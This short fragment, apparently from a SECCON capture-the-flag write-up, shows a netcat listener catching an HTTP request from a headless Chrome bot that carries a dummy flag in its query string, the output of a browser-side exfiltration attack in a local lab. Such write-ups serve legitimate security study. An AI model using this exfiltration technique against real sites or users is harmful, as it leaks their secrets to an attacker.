 └─$ nc -vlp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 41942
GET /?q=SECCON{dummy} HTTP/1.1
Host: host.docker.internal:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/120.0.0.0 Safari/537.3
6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9